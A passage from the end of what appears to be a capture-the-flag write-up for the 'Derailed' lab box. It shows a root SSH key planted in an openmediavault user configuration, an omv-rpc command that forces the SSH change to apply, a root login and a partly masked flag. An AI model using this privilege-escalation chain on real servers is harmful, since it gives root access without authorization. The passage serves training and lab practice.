[{"uuid": "30386ffe-014c-4970-b68b-b4a2fb0a6ec9", "name": "rails", "email": "", "disallowusermod": false, "sshpubkeys": {"sshpubkey": []}}, {"uuid": "e3f59fea-4be7-4695-b0d5-560f25072d4a", "name": "root", "email": "", "disallowusermod": false, "sshpubkeys": {"sshpubkey": ["---- BEGIN SSH2 PUBLIC KEY ----\nComment: \"3072-bit RSA, converted by openmediavault-webgui@derailed fr\"\nAAAAB3NzaC1yc2EAAAADAQABAAABgQDPsdfneMWLTAENR6cBfDLOh84rASxx8/EYM7X+mm\nLF9zmq0/kOfVqyg1Kcjdj0aJTXQas7i98u4EseF2xKZnaeQGrjk2YWrhDj8hTk7Gql0+lp\n+rlJMGigaq+YQ+oh4Vop510N+TAiq53mNZR2CEkZ/RB4k4P/9utUbofr14DhhDJ637LBoZ\nOj0TexCVyVotYjTSHFaZ8SRIQJ4/2Kwd25+hJXtcnWv6mMe39OOnFhB//9ZTdidR71Fyd3\nx1yMn8846MdWnuXNs/Kl7YzgnCAsmcW7XxsewmwCkHu7hn8RSrPeQAi8omsDQ+6BsOEMRg\nj38J+DZUZETlu+XlomhNecwNVrsam5ImSDVRLnt9ZcsKmQ8uKcynFrx79xJs2tUrETdTVG\naaGxH92GZTltF5FOpneJCxB5tczct8vSJnzyDJp/EgGeBrYD3h1APjErR4EK49lY4t0niz\n6yYrEq8p/a7sX8D2G/XvsegIfMte+2ng8J9YoSpiprtQseMiaFIHE=\n---- END SSH2 PUBLIC KEY ----"]}}]
and then we have to force ssh with omv-rpc tool :
1
2
3
openmediavault-webgui@derailed:/usr/sbin$ ./omv-rpc -u admin "config" "applyChanges" "{ \"modules\": [\"ssh\"],\"force\":true}"
null
openmediavault-webgui@derailed:/usr/sbin$
Now, we can easily SSH into the system using ssh root@derailed.htb, and as a result, we have obtained a shell with root privileges!
1
2
3
4
5
6
7
8
9
10
openmediavault-webgui@derailed:/tmp$ ssh rooterailed
ssh: Could not resolve hostname rooterailed: Name or service not known
openmediavault-webgui@derailed:/tmp$ ssh root@derailed
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jul 21 06:29:50 2023 from 127.0.0.1
root@derailed:~# ls
google meta root.txt
root@derailed:~# cat root.txt
797ea56d36caa4b3d53b************
Thanks for reading! if you have any questions or comments, feel free to contact me at emsecpro@gmail.com.
Happy hacking! 👾❤️ see you guys in another insane box